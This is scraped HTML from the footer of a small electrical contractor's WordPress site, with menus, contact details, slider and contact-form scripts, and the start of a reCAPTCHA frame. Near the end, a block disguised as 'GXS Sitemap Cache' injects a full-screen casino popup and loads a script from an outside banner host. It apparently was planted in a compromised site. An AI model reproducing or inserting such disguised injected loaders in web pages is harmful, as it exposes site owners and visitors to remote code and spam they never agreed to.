href="https://costanzoelectricllc.com/serve/control-wiring/" rel="bookmark"><time class="entry-date published updated" datetime="2019-03-01T12:05:46+00:00">March 1, 2019</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .meta-info -->
	</header>
	
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

			
</article><!-- #post-${ID} -->

		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
        <div class="page-footer">
            <div class="container">
                <div class="footer-cont">
                    <div class="footer1">
                    <div class="fot_head">
                    	<h3>OUR SITEMAP</h3>
                    </div>
                     <li id="nav_menu-2" class="widget widget_nav_menu "><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="#Home">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="#About">About</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#SERVICES">SERVICES</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="#We_Serve">Industries We Serve</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="#Testimonial">Testimonials</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="#Contact">Contact</a></li>
</ul></div></li>                    </div>
                    <div class="footer2">
                    <div class="fot_head">
                    	<h3>Find Us Here</h3>
                    </div>
                     <li id="text-4" class="widget widget_text ">			<div class="textwidget"><div class="find">
<div class="find_sin"><em> <i class="fa fa-map-marker" aria-hidden="true"></i> </em>16 GIBBS Hill Drive<br />
Gloucester, MA 01930
</div>
<div class="find_sin"><em><i class="fa fa-phone" aria-hidden="true"></i><br />
</em>508-662-1648
</div>
<div class="find_sin"><em><i class="fa fa-globe" aria-hidden="true"></i></em>costanzoelectricLLC.com
</div>
<div class="find_sin"><em><i class="fa fa-envelope" aria-hidden="true"></i></em>anthonyjcostanzo@hotmail.com
</div>
</div>
</div>
		</li>                    </div>
                    <!--<div class="footer3">
                    <div class="fot_head">
                    	<h3>Testimonial</h3>
                    </div>
                     <?//php dynamic_sidebar( 'footer-testimonial' );?>
                    </div>--->
                    <div class="footer4">
                     <li id="text-6" class="widget widget_text ">			<div class="textwidget"><div class="coint">
<ul>
<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
</ul>
</div>
</div>
		</li>                    </div>
                </div>
            </div>
        </div>
        
        
        
        
        
        
        
        
        <div class="site-info">
			
			<p>© 2026 CostanzoElectric</p>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->


<!----------------------------popup div------------------------------>
<div class="popup-div1">
    <div class="popup-cont">
       <i class="fa fa-times" aria-hidden="true"></i>
    </div><div class="clearfix"></div>
        <div class="popup-div-full-cont">
                    <h2>Residential Services</h2>
                    <ul>
                        
                           <li><a href="#"><span><i class="fa fa-caret-right" aria-hidden="true"></i></span> Exhaust Fans</a></li>
                           <li><a href="#"><span><i class="fa fa-caret-right" aria-hidden="true"></i></span> Landscape Lighting	</a></li>
                           
                          
                    </ul>
    
                </div>
        </div>
        
        
  
<!----------------------------popup div------------------------------>

</div><!-- #page -->


<!------footer owl js---------------->
      

	<!------footer owl js---------------->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script>
    
   <script src='https://unpkg.com/popper.js'></script>
    
    
    <!--------- slider ------>
    <script>
        $(document).ready(function() {
     var owl = $("#slider-carousel");
     owl.owlCarousel({
       items: 4,
       itemsDesktop: [1000, 4],
       itemsDesktopSmall: [900, 2],
       itemsTablet: [600, 1],
       itemsMobile: false,
       pagination: false
     });
     $(".next").click(function() {
       owl.trigger('owl.next');
     })
     $(".prev").click(function() {
       owl.trigger('owl.prev');
     })
   });</script>
    
    
  <!-----scroll top --->
  <script>

$(document).ready(function(){
  // Add smooth scrolling to all links
  $("#menu-top-menu a, #menu-footer_menu a").on('click', function(event) {

    // Make sure this.hash has a value before overriding default behavior
    if (this.hash !== "") {
      // Prevent default anchor click behavior
      event.preventDefault();

      // Store hash
      var hash = this.hash;

      // Using jQuery's animate() method to add smooth page scroll
      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top 
      }, 1000, function(){
   
        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
    } // End if
  });
});
</script>


  
    <!-----header fix----->
    
    <script>
$(window).scroll(function(){
    if ($(window).scrollTop() >= 100) {
        $('.site-header').addClass('fixed-header');
    }
    else {
        $('.site-header').removeClass('fixed-header');

    }
});
    </script>
      <!-----header fix-----> 
    
    <!------drop-down----hover----->
    
    
    <script>
$(document).ready(function(){
  $(".menu-item-has-children").hover(function(){
    $(".menu-item-has-children .sub-menu").toggle(500);
  });
});
</script>
    

    
   <!------popup3------->
  <!--<script>
$(document).ready(function(){
  $("#read-more3").click(function(){
    $(".popup-div3").show();
  });
    $(".popup-cont").click(function(){
  $(".popup-div3").hide();
});

$("#read-more2").click(function(){
    $(".popup-div2").show();
  });
    $(".popup-cont").click(function(){
  $(".popup-div2").hide();
});

  $("#read-more1").click(function(){
    $(".popup-div1").show();
  });
    $(".popup-cont").click(function(){
  $(".popup-div1").hide();
});

});
</script>-->
<script>
function open_popup(id){
	  $("#popup-div"+id).show();
}
function close_popup(id){
	  $("#popup-div"+id).hide();
}
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sleektheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://costanzoelectricllc.com" class="headertext"><img class="mob-standard-logo" height="65"  src="https://costanzoelectricllc.com/wp-content/uploads/2019/02/logo.png"  alt="Costanzo Electric"><img class="mob-retina-logo" src=""  alt="Logo Header Menu"></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-2 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-2 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			<div class="menu-top-menu-container"><ul id="mobmenuright" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="#Home" role="menuitem" class="">Home</a></li><li role="none"  class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#About" role="menuitem" class="">About</a></li><li role="none"  class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="#SERVICES" role="menuitem" class="">Services</a></li><li role="none"  class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#We_Serve" role="menuitem" class="">Industries We Serve</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="#Residential" role="menuitem" class="">Residential</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="#Industrial" role="menuitem" class="">Industrial</a></li>	<li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="#Commercial" role="menuitem" class="">Commercial</a></li></ul>
</li><li role="none"  class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="#Testimonial" role="menuitem" class="">Testimonials</a></li><li role="none"  class="scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#Contact" role="menuitem" class="">Contact Us</a></li></ul></div>
			</div><div class="mob-menu-right-bg-holder"></div></div>

		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://costanzoelectricllc.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://costanzoelectricllc.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/costanzoelectricllc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-content/themes/sleektheme/js/priority-menu.js?ver=1.1" id="twentynineteen-priority-menu-js"></script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-content/themes/sleektheme/js/touch-keyboard-navigation.js?ver=1.1" id="twentynineteen-touch-navigation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeZxVEsAAAAAK8ssPENq7qjaKAdMi6HTylGsHVM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeZxVEsAAAAAK8ssPENq7qjaKAdMi6HTylGsHVM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_27 = function($) {$('#metaslider_27').addClass('flexslider');
            $('#metaslider_27').flexslider({ 
                slideshowSpeed:3000,
                animation:"slide",
                controlNav:true,
                directionNav:"onhover",
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:true,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_27');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_27')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_27').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_27');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_27');
        };
        var timer_metaslider_27 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_27, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_27, 1) : metaslider_27(window.jQuery);
        };
        timer_metaslider_27();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/costanzoelectricllc.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://costanzoelectricllc.com/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=NJAx04PD7tado0bb7v6tORpZn0RufaqC&#038;t=1769428903&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeZxVEsAAAAAK8ssPENq7qjaKAdMi6HTylGsHVM&co=aHR0cHM6Ly9jb3N0YW56b2VsZWN0cmljbGxjLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=68j0jz4kj7wp
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
